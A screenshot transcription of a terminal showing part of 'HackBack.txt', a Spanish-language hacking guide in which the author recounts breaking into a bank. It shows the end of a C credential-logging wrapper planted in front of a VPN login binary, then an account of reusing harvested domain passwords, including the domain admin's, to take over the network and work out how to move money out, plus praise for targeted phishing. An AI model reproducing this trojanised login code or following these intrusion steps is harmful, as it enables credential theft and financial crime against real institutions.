 Terminal Shell Edición Visualización Ventana Ayuda 100%
Descargas — nano HackBack.txt — 100×39
GNU nano 2.0.6 File: HackBack.txt
write(pfile, "\n", 1);
close(fd[1]);
close(pfile);
wait(NULL);
} else {
close(fd[1]);
dup2(fd[0],0);
close(fd[0]);
execl("/usr/src/EasyAccess/www/cgi-bin/.userLogin",
"userLogin", NULL);
}
}
En el caso de Hacking Team, se logueaban a la VPN con passwords de un solo uso,
de modo que la VPN me dio acceso solamente a la red, y a partir de ahí me tomó
un esfuerzo extra conseguir admin de dominio en su red. En la otra guía escribí
sobre pases laterales y escalada de privilegios en dominios windows [1]. En este
caso, en cambio, eran las mismas contraseñas de dominio de windows las que se
usaban para autenticarse contra la VPN, así que pude conseguir un buen de
contraseñas de usuarios, incluyendo la del admin de dominio. Ahora tenía total
acceso a su red, pero usualmente esta es la parte fácil. La parte más complicada
es entender cómo es que operan y cómo sacar el pisto.
[1] https://www.exploit-db.com/papers/41914
----[ 4.3 - Datos curiosos ]----
Al seguir la investigación que hicieron sobre el hackeo, me resultó interesante
ver que, por la misma época en que yo lo hice, el banco pudo haber sido
comprometido por alguna otra persona mediante un email de phishing dirigido [1].
Como dice el viejo dicho, "dale a una persona un exploit y tendrá acceso por un
día, enséñale a phishear y tendrá acceso toda su vida" [2]. El hecho de que
^G Get Help ^O WriteOut ^R Read File ^Y Prev Page ^K Cut Text ^C Cur Pos
^X Exit ^J Justify ^W Where Is ^V Next Page ^U UnCut Text ^T To Spell